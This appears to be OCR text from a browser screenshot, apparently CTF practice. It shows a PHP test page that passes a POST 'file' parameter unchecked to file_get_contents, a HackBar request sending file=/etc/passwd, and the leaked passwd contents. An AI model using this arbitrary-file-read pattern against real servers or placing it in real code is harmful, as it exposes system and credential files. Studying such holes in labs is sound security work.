 不安全 124.223.25.186/test.php
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母数字webshe...
<?php
highlight_file(__FILE__);
if(isset($_POST['file'])){
$data = file_get_contents($_POST['file']);
echo "File contents: $data";
}
File contents: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin s
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nol
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/no
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/w
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/ru
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/us
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://124.223.25.186/test.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
file=/etc/passwd
Name
Upgrade-Insecure-Requests
Value
1